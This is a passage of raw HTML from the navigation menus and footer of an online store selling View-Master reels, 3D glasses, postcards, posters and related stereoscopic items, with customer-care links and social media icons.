                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/view-master-printed-reels" tabindex="-1">Printed reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/sp-reels" tabindex="-1">SP Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/test-reels-view-master" tabindex="-1">Test Reels - View-Master</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false">View-Master Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/vintage-viewmaster-viewers" tabindex="-1" >View-Master Viewers</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-gift-sets" tabindex="-1" >View-Master Gift Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-projectors" tabindex="-1" >View-Master Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false">View-Master Supplies &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-supplies" tabindex="-1" >View-Master Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-accessories" tabindex="-1" >View-Master Accessories</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false">3D Glasses</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/anaglyph-glasses" tabindex="-1" >3D Anaglyph Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-depth-glasses" tabindex="-1" >3D Depth Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fireworks-diffraction-glasses" tabindex="-1" >3D Fireworks Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/polarized-3d-glasses" tabindex="-1" >3D Polarized Glasses</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/eclipse-glasses-1" tabindex="-1" >Solar Eclipse Glasses</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/specialty-3d-glasses-1" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Specialty Glasses</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/3d-animal-glasses" tabindex="-1">3D Animal Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/halloween-spooky-specs-glasses" tabindex="-1">3D Halloween Spooky Glasses</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/decoder-glasses" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false">3D Viewers &amp; Projectors</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/print-and-slide" tabindex="-1" >3D Print and Slide</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-projectors" tabindex="-1" >3D Projectors</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/oh-wow-phantograms" >OH WOW! &amp;  Phantogram Cards</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false">3D Postcards &amp; Gift Cards</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-gift-cards" tabindex="-1" >3D Gift Cards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/art-3d-post-cards" tabindex="-1" >Art Postcards</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/northern-lights-3d-postcards" tabindex="-1" >Auroras (Northern Lights)</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/astronomy-space" tabindex="-1" >Astronomy &amp; Space </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/christmas-easter-3d-post-cards" tabindex="-1" >Christmas &amp; Easter </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/fairy-tale-postcards-vintage" tabindex="-1" >Fairy Tales - Vintage</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/domestic-animals-3d-post-cards" tabindex="-1" >Domestic Animals - Pets </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/flowers-3d-post-cards" tabindex="-1" >Flowers </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-post-cards" tabindex="-1" >General </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/geography-3d-post-cards" tabindex="-1" >Geography </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/special-occasion-3d-post-cards" tabindex="-1" >Greeting</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/humorous-3d-post-cards" tabindex="-1" >Humorous </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/marine-animals-3d-post-cards" tabindex="-1" >Marine Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/prehistoric-animals-3d-post-cards" tabindex="-1" >Prehistoric/Dinosaurs </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/religious-3d-post-cards" tabindex="-1" >Religious </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/reptiles-amphibians-3d-postcards" tabindex="-1" >Reptiles &amp; Amphibians</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/risque-3d-post-cards" tabindex="-1" >Risque </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/scenic-3d-post-cards" tabindex="-1" >Scenic </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-animals-3d-post-cards" tabindex="-1" >Wild Animals </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/wild-birds-3d-post-cards" tabindex="-1" >Wild Birds &amp; Insects </a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/zodiac-3d-postcards" tabindex="-1" >Zodiac </a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false">3D Posters</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-animal-posters" tabindex="-1" >3D Animal Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-art-and-spiritual-posters" tabindex="-1" >3D Art &amp; Spiritual Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-disney-posters" tabindex="-1" >3D Disney &amp; Movie Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-entertainment-posters" tabindex="-1" >3D Entertainment Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-flower-posters" tabindex="-1" >3D Flower Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-gothic-posters" tabindex="-1" >3D Gothic Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-religious-posters" tabindex="-1" >3D Religious Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-risque-posters" tabindex="-1" >3D Risque Posters</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-scenic-posters" tabindex="-1" >3D Scenic Posters</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false">3D Equipment &amp; Accessories</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-accessories-1" tabindex="-1" >3D Accessories</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/equipment" tabindex="-1" >3D Cameras</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/manuals" tabindex="-1" >3D Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-mounts" tabindex="-1" >3D Mounts</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/supplies" tabindex="-1" >3D Supplies</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stereo-lenses" tabindex="-1" >Stereo Lenses</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/books" aria-haspopup="true" aria-expanded="false">3D Books</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/view-master-books" tabindex="-1" >View-Master Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/view-master-instruction-manuals" tabindex="-1" >View-Master Instruction Manuals</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/general-3d-books" tabindex="-1" >General 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/how-to-3d-books" tabindex="-1" >How-To 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/medical-3d-books" tabindex="-1" >Medical 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/history-in-3d-books" tabindex="-1" >History in 3D Books</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-news-journals" tabindex="-1" >3D News &amp; Journals</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false">Bookmarks, Magnets, Notebooks</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/3d-bookmarks-1" tabindex="-1" >3D Bookmarks</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-luggage-tags" tabindex="-1" >3D Luggage Tags</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-magnets" tabindex="-1" >3D Magnets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/3d-notebooks" tabindex="-1" >3D Notebooks</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/3d-phantograms" tabindex="-1" aria-haspopup="true" aria-expanded="false">3D Phantograms</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/phantograms" tabindex="-1">Phantograms </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/nude-phantograms" tabindex="-1">Nude Phantograms</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/oh-wow-greeting-cards" tabindex="-1" >Oh WOW Cards</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/eclipse-glasses-1" >Solar Eclipse Glasses</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/3d-images-1" >3D Images</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/stereorama-reels" >Pin-Up-Risque</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false">Other Formats</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/collections/brugiere-3d-format" tabindex="-1" >Brugiere &amp; Lestrade</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/color-relief" tabindex="-1" >Color Relief &amp; ROMO</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/meopta-reels" tabindex="-1" aria-haspopup="true" aria-expanded="false">Meopta Viewers &amp; Reels - Stereo-Rama</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/meopta-viewers-reels" tabindex="-1">Meopta Viewers &amp; Reels</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/stereo-rama-viewers-reels" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/true-vue-cards" tabindex="-1" >Tru-Vue Card Viewers &amp; Cards</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/tru-vue" tabindex="-1" aria-haspopup="true" aria-expanded="false">Tru-Vue Filmstrips</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus-tru-vue" tabindex="-1">Animals, Zoos, Circus</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue-1" tabindex="-1">Cartoons, Fairy Tales  </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cities-u-s-tru-vue" tabindex="-1">Cities - U.S. </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/depth-photograph" tabindex="-1">Depth Photography</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/tru-vue-filmstrips-national-parks" tabindex="-1">National Parks</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/cartoons-fairy-tales-tru-vue" tabindex="-1">Night Clubs, Events, Fairs </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-east-tru-vue" tabindex="-1">U.S. - East </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/u-s-west-tru-vue" tabindex="-1">U.S. - West</a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/worldwide-tru-vue" tabindex="-1">Worldwide </a>
                                </li>
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/animals-zoos-circus" tabindex="-1">Tru-Vue Viewers</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                        <li class="">
                          <a href="/collections/stori-view" tabindex="-1" >Stori-View</a>
                          
                        </li>
                      
                        <li class="has-sub-dropdown ">
                          <a href="/collections/other-image-formats" tabindex="-1" aria-haspopup="true" aria-expanded="false">Other Image Formats</a>
                          
                            <ul class="sub-dropdown" aria-hidden="true">
                              
                              
                                <li class="sub-dropdown-item ">
                                  <a href="/collections/novelview-viewers-filmstrips" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                                </li>
                              
                            </ul>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
                <li class="">
                  <a href="/collections/newly-listed" >NEWLY LISTED</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/view-master-bargain-packets-9-and-less" >$9 Bargain View-Master packets</a>
                  
                </li>
              
                <li class="has-dropdown ">
                  <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false">BLOG POSTS</a>
                  
                    <ul class="dropdown" aria-hidden="true">
                      
                      
                        <li class="">
                          <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" tabindex="-1" >The Mysterious Case of Captain Scarlet and the Mysterons</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/earliest-view-master-packets" tabindex="-1" >Earliest View-Master Packets - Stereo-Story Sets</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" tabindex="-1" >ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/bubbled-reels" tabindex="-1" >Bubbled Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/magnetized-red-tint-view-master-images" tabindex="-1" >MAGENTIZED (FADED) RED TINT View-Master Images</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/the-tru-vue-company-of-rock-island-il" tabindex="-1" >The Tru-Vue Company of Rock Island, IL</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/military-reels" tabindex="-1" >Military Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/grading" tabindex="-1" >Grading of View-Master Packets and Reels</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/novel-view" tabindex="-1" >novel view</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/pan-pet" tabindex="-1" >pan pet</a>
                          
                        </li>
                      
                        <li class="">
                          <a href="/pages/super-sounds-products" tabindex="-1" >super sounds Products</a>
                          
                        </li>
                      
                    </ul>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="box box-2   layout-4 menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">Customer care</h4>
            
            
              <p>Get answers to your questions</p>
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/ordering-credit-shipping" >Ordering &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/navigating-our-store" >Navigating Our Store</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/tracking-orders" >Tracking Orders</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns" >Returns</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/about-us-2" >About Us - 3Dstereo.com</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/privacy-policy" >Privacy Policy</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/terms-of-service" >Terms of Service</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/resources-1" >RESOURCES</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/wishlist" >WishList Info</a>
                  
                </li>
              
                <li class="">
                  <a href="/policies/refund-policy" >Refund policy</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="box box-3   layout-4 social" >
            
            
              <p>
                
                
                
              </p>
            
            
            

          </div>
        

      

        

        
        

        
        
          <div class="box box-4  box-last layout-4 social" >
            
              <h4>Thinking of Selling?  We buy View-Master &amp; 3D.</h4>
            
            
              <p>
                
                
                
              </p>
            
            
              <div class="richtext rte content">
                <p>https://3dstereo.com/pages/we-buy-1</p>
              </div>
            
            
              <ul class="social-icons"><li>
        <a href="https://www.twitter.com/stylehatch" title="Twitter - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-twitter" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
        </a>
      </li><li>
        <a href="https://www.facebook.com/stylehatch" title="Facebook - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-facebook" viewBox="0 0 448 512"><path d="M448 56.7v398.5c0 13.7-11.1 24.7-24.7 24.7H309.1V306.5h58.2l8.7-67.6h-67v-43.2c0-19.6 5.4-32.9 33.5-32.9h35.8v-60.5c-6.2-.8-27.4-2.7-52.2-2.7-51.6 0-87 31.5-87 89.4v49.9h-58.4v67.6h58.4V480H24.7C11.1 480 0 468.9 0 455.3V56.7C0 43.1 11.1 32 24.7 32h398.5c13.7 0 24.8 11.1 24.8 24.7z"/></svg>
        </a>
      </li><li>
        <a href="https://www.instagram.com/stylehatch" title="Instagram - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-instagram" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </li><li>
        <a href="https://www.pinterest.com/stylehatch" title="Pinterest - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-pinterest" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg>
        </a>
      </li><li>
        <a href="http://stylehatch.tumblr.com" title="Tumblr - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-tumblr" viewBox="0 0 320 512"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"/></svg>
        </a>
      </li><li>
        <a href="https://www.youtube.com/stylehatch" title="YouTube - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-youtube" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg>
        </a>
      </li><li>
        <a href="https://www.snapchat.com/add/stylehatch" title="Snapchat - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-snapchat" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm169.5 338.9c-3.5 8.1-18.1 14-44.8 18.2-1.4 1.9-2.5 9.8-4.3 15.9-1.1 3.7-3.7 5.9-8.1 5.9h-.2c-6.2 0-12.8-2.9-25.8-2.9-17.6 0-23.7 4-37.4 13.7-14.5 10.3-28.4 19.1-49.2 18.2-21 1.6-38.6-11.2-48.5-18.2-13.8-9.7-19.8-13.7-37.4-13.7-12.5 0-20.4 3.1-25.8 3.1-5.4 0-7.5-3.3-8.3-6-1.8-6.1-2.9-14.1-4.3-16-13.8-2.1-44.8-7.5-45.5-21.4-.2-3.6 2.3-6.8 5.9-7.4 46.3-7.6 67.1-55.1 68-57.1 0-.1.1-.2.2-.3 2.5-5 3-9.2 1.6-12.5-3.4-7.9-17.9-10.7-24-13.2-15.8-6.2-18-13.4-17-18.3 1.6-8.5 14.4-13.8 21.9-10.3 5.9 2.8 11.2 4.2 15.7 4.2 3.3 0 5.5-.8 6.6-1.4-1.4-23.9-4.7-58 3.8-77.1C183.1 100 230.7 96 244.7 96c.6 0 6.1-.1 6.7-.1 34.7 0 68 17.8 84.3 54.3 8.5 19.1 5.2 53.1 3.8 77.1 1.1.6 2.9 1.3 5.7 1.4 4.3-.2 9.2-1.6 14.7-4.2 4-1.9 9.6-1.6 13.6 0 6.3 2.3 10.3 6.8 10.4 11.9.1 6.5-5.7 12.1-17.2 16.6-1.4.6-3.1 1.1-4.9 1.7-6.5 2.1-16.4 5.2-19 11.5-1.4 3.3-.8 7.5 1.6 12.5.1.1.1.2.2.3.9 2 21.7 49.5 68 57.1 4 1 7.1 5.5 4.9 10.8z"/></svg>
        </a>
      </li><li>
        <a href="https://play.spotify.com/user/stylehatch" title="Spotify - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-spotify" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg>
        </a>
      </li><li>
        <a href="https://plus.google.com/+stylehatch" title="Google Plus - 3Dstereo.com">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-social-googleplus" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm-70.7 372c-68.8 0-124-55.5-124-124s55.2-124 124-124c31.3 0 60.1 11 83 32.3l-33.6 32.6c-13.2-12.9-31.3-19.1-49.4-19.1-42.9 0-77.2 35.5-77.2 78.1s34.2 78.1 77.2 78.1c32.6 0 64.9-19.1 70.1-53.3h-70.1v-42.6h116.9c1.3 6.8 1.9 13.6 1.9 20.7 0 70.8-47.5 121.2-118.8 121.2zm230.2-106.2v35.5H372v-35.5h-35.5v-35.5H372v-35.5h35.5v35.5h35.2v35.5h-35.2z"/></svg>
        </a>
      </li><li>
        <a href="https://www.medium.com/@stylehatch" title="Medium - 3Dstereo.com">
